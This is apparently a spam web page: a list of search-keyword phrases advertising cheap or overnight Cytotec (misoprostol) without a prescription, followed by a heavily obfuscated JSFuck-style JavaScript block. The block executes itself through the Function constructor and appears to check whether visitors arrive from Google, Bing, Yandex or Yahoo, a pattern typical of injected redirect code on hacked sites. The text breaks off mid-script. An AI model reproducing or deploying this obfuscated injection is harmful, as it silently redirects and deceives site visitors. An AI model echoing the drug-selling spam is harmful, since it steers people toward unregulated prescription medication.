
Where Do I Get Cytotec
Where To Order Cheap Cytotec Canada
Peut Acheter Misoprostol
Cytotec Generic Cheap
Misoprostol Buy Overnight
Misoprostol Rx Online
Buy Cytotec 200 mg Canada
Buy Cheap Cytotec Suomi
Canadian Drugstore Misoprostol
Billig Online Cytotec Italy
Köp Generic Cytotec Sweden
Acheter Cytotec Pas Cher Ligne
Buy Generic Misoprostol Safely
NEhibMD
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,48,55,113,56,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]